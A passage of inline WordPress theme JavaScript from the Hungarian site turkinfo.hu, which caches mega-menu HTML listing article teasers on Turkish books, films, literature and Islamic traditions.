class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek 